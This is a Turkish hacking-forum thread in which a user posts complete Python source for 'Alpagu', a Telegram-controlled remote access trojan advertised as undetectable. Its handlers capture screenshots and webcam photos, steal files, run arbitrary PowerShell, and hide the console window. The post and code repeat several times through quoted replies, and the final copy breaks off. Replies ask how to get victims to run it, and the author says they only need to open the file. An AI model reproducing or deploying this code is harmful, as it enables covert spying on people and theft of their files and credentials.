Güzel olmuş.
Selamlar herkese, python ile yazdığım bu tool hedefinizde tam 8 adet fonksiyonu çalıştırmanıza izin veriyor. Karşı bilgisayarda arka planda çalışarak kullanıcıya kendini fark ettirmiyor ve sizin verdiğiniz komutları hedefin bilgisayarında çalıştırıyor. Eğitim amaçlıdır, kullanımı kişinin kendi sorumluluğundadır.
Bu fonksiyonlar:
/screenshot
/takephoto
/sendmessage
/powershell
Bu komutla cmd üzerinde yapabileceğiniz her şeyi yapabilirsiniz... Ben örnek olarak wi-fi şifresini çektim.
/dir
VT:
VT LİNK
Kaynak Kodları:
Daha geliştirilebilir olduğunu biliyorum, eksik gördüğünüz yerleri ekleyebilirsiniz... Geliştirilmeye açıktır.Python:import sys import telebot import subprocess import os import cv2 import win32com.client import atexit import ctypes import pyautogui import winshell API_TOKEN = 'API-KEY' bot = telebot.TeleBot(API_TOKEN) @bot.message_handler(commands=['start']) def send_welcome(message): bot.reply_to(message, "Eğer hedef üzerinde dosya çalıştırılmışsa yazdığınız komutlara cevap alırsınız. \n \n 1- /start => bu mesajı gösterir \n 2- /dir => dizin bilgisini alır \n 3- /ip => ipconfig komutunu çalıştırır \n 4- /powershell {powershell komutu} => girdiğiniz powershell komutunu hedef sistem üzerinde çalıştırır \n 5- /getfile {path} => belirtilen yoldaki dosyayı alır \n 6- /screenshot => ekran görüntüsü alır \n 7- /message {mesaj içeriği} => hedefin ekranında mesaj kutucuğu çıkartır \n 8- /takephoto => bilgisayarın tüm kameralarına erişip hepsinden fotoğraf çeker. \n \n BİLGİLENDİRME \n Bu araç eğitim faaliyetleri için yapılmıştır. Kullanımı kişinin kendi sorumluluğundadır. Aracı kullanmaya devam ediyorsanız yapılan faaliyetlerden aracı kullanan kişinin sorumlu olduğunu kabul ettiğiniz varsayılır. \n \n ") @bot.message_handler(commands=['sendmessage']) def alert(message): try: SendedMessage = message.text.split(' ', 1)[1] pyautogui.alert(SendedMessage) bot.reply_to(message, "Mesaj gönderildi...") except Exception as e: bot.reply_to(message, f"Hata: {str(e)}") @bot.message_handler(commands=['screenshot']) def scrshot(message): try: size = pyautogui.size() screenShot = pyautogui.screenshot() screenShot.save('screenshot.png') file_path = 'screenshot.png' if os.path.exists(file_path): with open(file_path, 'rb') as file: bot.send_photo(message.chat.id, file) bot.reply_to(message, "Ekran boyutu: " + str(size) + "\n Ekran görüntüsü dosya adı: " + str('screenshot.png')) os.remove('screenshot.png') else: bot.reply_to(message, "Belirtilen dosya bulunamadı.") except Exception as e: bot.reply_to(message, f"Hata: {str(e)}") @bot.message_handler(commands=['getfile']) def send_file(message): try: file_path = message.text.split(' ', 1)[1] if os.path.exists(file_path): with open(file_path, 'rb') as file: bot.send_document(message.chat.id, file) else: bot.reply_to(message, "Belirtilen dosya bulunamadı.") except Exception as e: bot.reply_to(message, f"Hata: {str(e)}") @bot.message_handler(commands=['ip']) def send_ip(message): try: ip_address_bytes = subprocess.check_output(['ipconfig'], universal_newlines=True, encoding='cp437') ip_address = ip_address_bytes bot.reply_to(message, f"{ip_address}") except Exception as e: bot.reply_to(message, f"IP adresi alınamadı: {str(e)}") @bot.message_handler(commands=['powershell']) def run_powershell_command(message): try: command = message.text.split(' ', 1)[1] output = subprocess.check_output(['powershell', command], universal_newlines=True, shell=True, encoding='cp437') bot.reply_to(message, f"PowerShell çıktısı:\n{output}") except Exception as e: bot.reply_to(message, f"Hata: {str(e)}") @bot.message_handler(commands=['takephoto']) def take_photo(message): try: cameras = [] for i in range(4): cap = cv2.VideoCapture(i) if cap.isOpened(): cameras.append(cap) else: break for cap in cameras: ret, frame = cap.read() if ret: cv2.imwrite(f"temp_photo_{cameras.index(cap)}.jpg", frame) with open(f"temp_photo_{cameras.index(cap)}.jpg", "rb") as photo: bot.send_photo(message.chat.id, photo) os.remove(f"temp_photo_{cameras.index(cap)}.jpg") for cap in cameras: cap.release() except Exception as e: bot.reply_to(message, f"Hata: {str(e)}") @bot.message_handler(commands=['dir']) def send_dir(message): try: dir_command = 'C:\\Windows\\System32\\cmd.exe /c dir' directory_listing = subprocess.check_output(dir_command, universal_newlines=True, shell=True, encoding='cp437') bot.reply_to(message, f"{directory_listing}") except Exception as e: bot.reply_to(message, f"Dizin bilgisi alınamadı: {str(e)}") def run_bot(): try: bot.polling() kernel32 = ctypes.WinDLL('kernel32') user32 = ctypes.WinDLL('user32') SW_HIDE = 0 hWnd = kernel32.GetConsoleWindow() user32.ShowWindow(hWnd, SW_HIDE) except Exception as e: print(f"Bot çalıştırılırken bir hata oluştu: {str(e)}") if __name__ == "__main__": run_bot()
Çok eski bir web tarayıcısı kullanıyorsunuz. Bu veya diğer siteleri görüntülemekte sorunlar yaşayabilirsiniz..
Tarayıcınızı güncellemeli veya alternatif bir tarayıcı kullanmalısınız.
Tarayıcınızı güncellemeli veya alternatif bir tarayıcı kullanmalısınız.
Alpagu v1.0 - %100 FUD(.py) Hedefin bütün bilgilerini alın! | Ekran Görüntüsü & WebCam & Dosya Çekme & Daha Fazlası
- Konbuyu başlatan Zilant
- Başlangıç tarihi
Teşekkür ederimGüzel olmuş.
- 13 Eki 2023
- 11
- 2
Eline sağlık
- 30 Ağu 2019
- 13
- 1
Merhaba nasıl kullanacağım çalıştıracağı konusunda yardımcı olabilir misiniz . Teşekkürler
TeşekkürlerEline sağlık
Dm atarsanız daha ayrıntılı yardımcı olurumMerhaba nasıl kullanacağım çalıştıracağı konusunda yardımcı olabilir misiniz . Teşekkürler
- 22 May 2023
- 166
- 41
Elinize sağlık hocam lakin şeyi anlamadım hedef bilgisayar python kodunumu başlatması lazım yoksa botumu yani bunu kurbana nasıl yediricez ?
Selamlar herkese, python ile yazdığım bu tool hedefinizde tam 8 adet fonksiyonu çalıştırmanıza izin veriyor. Karşı bilgisayarda arka planda çalışarak kullanıcıya kendini fark ettirmiyor ve sizin verdiğiniz komutları hedefin bilgisayarında çalıştırıyor. Eğitim amaçlıdır, kullanımı kişinin kendi sorumluluğundadır.
Bu fonksiyonlar:
/screenshot
/takephoto
/sendmessage
/powershell
Bu komutla cmd üzerinde yapabileceğiniz her şeyi yapabilirsiniz... Ben örnek olarak wi-fi şifresini çektim.
/dir
VT:
VT LİNK
Kaynak Kodları:
Daha geliştirilebilir olduğunu biliyorum, eksik gördüğünüz yerleri ekleyebilirsiniz... Geliştirilmeye açıktır.Python:import sys import telebot import subprocess import os import cv2 import win32com.client import atexit import ctypes import pyautogui import winshell API_TOKEN = 'API-KEY' bot = telebot.TeleBot(API_TOKEN) @bot.message_handler(commands=['start']) def send_welcome(message): bot.reply_to(message, "Eğer hedef üzerinde dosya çalıştırılmışsa yazdığınız komutlara cevap alırsınız. \n \n 1- /start => bu mesajı gösterir \n 2- /dir => dizin bilgisini alır \n 3- /ip => ipconfig komutunu çalıştırır \n 4- /powershell {powershell komutu} => girdiğiniz powershell komutunu hedef sistem üzerinde çalıştırır \n 5- /getfile {path} => belirtilen yoldaki dosyayı alır \n 6- /screenshot => ekran görüntüsü alır \n 7- /message {mesaj içeriği} => hedefin ekranında mesaj kutucuğu çıkartır \n 8- /takephoto => bilgisayarın tüm kameralarına erişip hepsinden fotoğraf çeker. \n \n BİLGİLENDİRME \n Bu araç eğitim faaliyetleri için yapılmıştır. Kullanımı kişinin kendi sorumluluğundadır. Aracı kullanmaya devam ediyorsanız yapılan faaliyetlerden aracı kullanan kişinin sorumlu olduğunu kabul ettiğiniz varsayılır. \n \n ") @bot.message_handler(commands=['sendmessage']) def alert(message): try: SendedMessage = message.text.split(' ', 1)[1] pyautogui.alert(SendedMessage) bot.reply_to(message, "Mesaj gönderildi...") except Exception as e: bot.reply_to(message, f"Hata: {str(e)}") @bot.message_handler(commands=['screenshot']) def scrshot(message): try: size = pyautogui.size() screenShot = pyautogui.screenshot() screenShot.save('screenshot.png') file_path = 'screenshot.png' if os.path.exists(file_path): with open(file_path, 'rb') as file: bot.send_photo(message.chat.id, file) bot.reply_to(message, "Ekran boyutu: " + str(size) + "\n Ekran görüntüsü dosya adı: " + str('screenshot.png')) os.remove('screenshot.png') else: bot.reply_to(message, "Belirtilen dosya bulunamadı.") except Exception as e: bot.reply_to(message, f"Hata: {str(e)}") @bot.message_handler(commands=['getfile']) def send_file(message): try: file_path = message.text.split(' ', 1)[1] if os.path.exists(file_path): with open(file_path, 'rb') as file: bot.send_document(message.chat.id, file) else: bot.reply_to(message, "Belirtilen dosya bulunamadı.") except Exception as e: bot.reply_to(message, f"Hata: {str(e)}") @bot.message_handler(commands=['ip']) def send_ip(message): try: ip_address_bytes = subprocess.check_output(['ipconfig'], universal_newlines=True, encoding='cp437') ip_address = ip_address_bytes bot.reply_to(message, f"{ip_address}") except Exception as e: bot.reply_to(message, f"IP adresi alınamadı: {str(e)}") @bot.message_handler(commands=['powershell']) def run_powershell_command(message): try: command = message.text.split(' ', 1)[1] output = subprocess.check_output(['powershell', command], universal_newlines=True, shell=True, encoding='cp437') bot.reply_to(message, f"PowerShell çıktısı:\n{output}") except Exception as e: bot.reply_to(message, f"Hata: {str(e)}") @bot.message_handler(commands=['takephoto']) def take_photo(message): try: cameras = [] for i in range(4): cap = cv2.VideoCapture(i) if cap.isOpened(): cameras.append(cap) else: break for cap in cameras: ret, frame = cap.read() if ret: cv2.imwrite(f"temp_photo_{cameras.index(cap)}.jpg", frame) with open(f"temp_photo_{cameras.index(cap)}.jpg", "rb") as photo: bot.send_photo(message.chat.id, photo) os.remove(f"temp_photo_{cameras.index(cap)}.jpg") for cap in cameras: cap.release() except Exception as e: bot.reply_to(message, f"Hata: {str(e)}") @bot.message_handler(commands=['dir']) def send_dir(message): try: dir_command = 'C:\\Windows\\System32\\cmd.exe /c dir' directory_listing = subprocess.check_output(dir_command, universal_newlines=True, shell=True, encoding='cp437') bot.reply_to(message, f"{directory_listing}") except Exception as e: bot.reply_to(message, f"Dizin bilgisi alınamadı: {str(e)}") def run_bot(): try: bot.polling() kernel32 = ctypes.WinDLL('kernel32') user32 = ctypes.WinDLL('user32') SW_HIDE = 0 hWnd = kernel32.GetConsoleWindow() user32.ShowWindow(hWnd, SW_HIDE) except Exception as e: print(f"Bot çalıştırılırken bir hata oluştu: {str(e)}") if __name__ == "__main__": run_bot()
biraz python bilgisi ile yazabilirsinizEmeğine sağlık bizede öğret bu işleri
- 25 Nis 2020
- 102
- 6
Abo zero clicks exploit hacks mi acaba? Xd
Teşekkürler, karşı tarafın dosyayı açması yeterli. Kendini arka plana alıp arka planda çalışmaya devam ediyor.Elinize sağlık hocam lakin şeyi anlamadım hedef bilgisayar python kodunumu başlatması lazım yoksa botumu yani bunu kurbana nasıl yediricez ?
Evet çok zor değil yazması, 1 gecede yazdım benbiraz python bilgisi ile yazabilirsiniz
Abo zero clicks exploit hacks mi acaba? Xd
Klavyene sağlık hocam yeni sürümlerini bekliyorum <3
- 25 Nis 2020
- 102
- 6
ah karsi daki python py mi acmali maalesef zero exploıt zanetim....Teşekkürler, karşı tarafın dosyayı açması yeterli. Kendini arka plana alıp arka planda çalışmaya devam ediyor.
Evet çok zor değil yazması, 1 gecede yazdım ben

- 25 Nis 2020
- 102
- 6
Android telefondan bakma hem fud varsa iyi olur yani APK to APK.
Bide Iphone de yaparsan super olur....
Hem lıve camera en guzel kalıte sevınırim hem fud olarak,,,,
Bide Iphone de yaparsan super olur....
Hem lıve camera en guzel kalıte sevınırim hem fud olarak,,,,
Buradan istediğine bakabilirsinAndroid telefondan bakma hem fud varsa iyi olur yani APK to APK.
Bide Iphone de yaparsan super olur....
Hem lıve camera en guzel kalıte sevınırim hem fud olarak,,,,
Eline sağlık
Selamlar herkese, python ile yazdığım bu tool hedefinizde tam 8 adet fonksiyonu çalıştırmanıza izin veriyor. Karşı bilgisayarda arka planda çalışarak kullanıcıya kendini fark ettirmiyor ve sizin verdiğiniz komutları hedefin bilgisayarında çalıştırıyor. Eğitim amaçlıdır, kullanımı kişinin kendi sorumluluğundadır.
Bu fonksiyonlar:
/screenshot
/takephoto
/sendmessage
/powershell
Bu komutla cmd üzerinde yapabileceğiniz her şeyi yapabilirsiniz... Ben örnek olarak wi-fi şifresini çektim.
/dir
VT:
VT LİNK
Kaynak Kodları:
Daha geliştirilebilir olduğunu biliyorum, eksik gördüğünüz yerleri ekleyebilirsiniz... Geliştirilmeye açıktır.Python:import sys import telebot import subprocess import os import cv2 import win32com.client import atexit import ctypes import pyautogui import winshell API_TOKEN = 'API-KEY' bot = telebot.TeleBot(API_TOKEN) @bot.message_handler(commands=['start']) def send_welcome(message): bot.reply_to(message, "Eğer hedef üzerinde dosya çalıştırılmışsa yazdığınız komutlara cevap alırsınız. \n \n 1- /start => bu mesajı gösterir \n 2- /dir => dizin bilgisini alır \n 3- /ip => ipconfig komutunu çalıştırır \n 4- /powershell {powershell komutu} => girdiğiniz powershell komutunu hedef sistem üzerinde çalıştırır \n 5- /getfile {path} => belirtilen yoldaki dosyayı alır \n 6- /screenshot => ekran görüntüsü alır \n 7- /message {mesaj içeriği} => hedefin ekranında mesaj kutucuğu çıkartır \n 8- /takephoto => bilgisayarın tüm kameralarına erişip hepsinden fotoğraf çeker. \n \n BİLGİLENDİRME \n Bu araç eğitim faaliyetleri için yapılmıştır. Kullanımı kişinin kendi sorumluluğundadır. Aracı kullanmaya devam ediyorsanız yapılan faaliyetlerden aracı kullanan kişinin sorumlu olduğunu kabul ettiğiniz varsayılır. \n \n ") @bot.message_handler(commands=['sendmessage']) def alert(message): try: SendedMessage = message.text.split(' ', 1)[1] pyautogui.alert(SendedMessage) bot.reply_to(message, "Mesaj gönderildi...") except Exception as e: bot.reply_to(message, f"Hata: {str(e)}") @bot.message_handler(commands=['screenshot']) def scrshot(message): try: size = pyautogui.size() screenShot = pyautogui.screenshot() screenShot.save('screenshot.png') file_path = 'screenshot.png' if os.path.exists(file_path): with open(file_path, 'rb') as file: bot.send_photo(message.chat.id, file) bot.reply_to(message, "Ekran boyutu: " + str(size) + "\n Ekran görüntüsü dosya adı: " + str('screenshot.png')) os.remove('screenshot.png') else: bot.reply_to(message, "Belirtilen dosya bulunamadı.") except Exception as e: bot.reply_to(message, f"Hata: {str(e)}") @bot.message_handler(commands=['getfile']) def send_file(message): try: file_path = message.text.split(' ', 1)[1] if os.path.exists(file_path): with open(file_path, 'rb') as file: bot.send_document(message.chat.id, file) 